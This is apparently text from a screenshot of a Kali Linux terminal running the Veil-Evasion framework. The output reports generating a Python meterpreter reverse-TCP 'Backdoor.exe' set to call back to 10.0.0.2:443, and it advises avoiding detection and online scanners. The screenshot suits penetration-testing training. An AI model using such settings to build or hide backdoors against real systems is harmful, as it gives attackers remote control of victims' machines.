 Applications Places Wed Aug 12, 3:04 AM root
Computer
root@kali: ~
File Edit View Search Terminal Help
=========================================================================
Veil-Evasion | [Version]: 2.20
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Executable written to: /usr/share/veil-output/compiled/Backdoor.exe
Language: python
Payload: python/meterpreter/rev_tcp
Required Options: LHOST=10.0.0.2 LPORT=443 architecture=32
compile_to_exe=Y expire_payload=X use_pyherion=N
Payload File: /usr/share/veil-output/source/Backdoor.py
Handler File: /usr/share/veil-output/handlers/Backdoor_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] press any key to return to the main menu: e
KALI LINUX™
"the quieter you become, the more you are able to hear"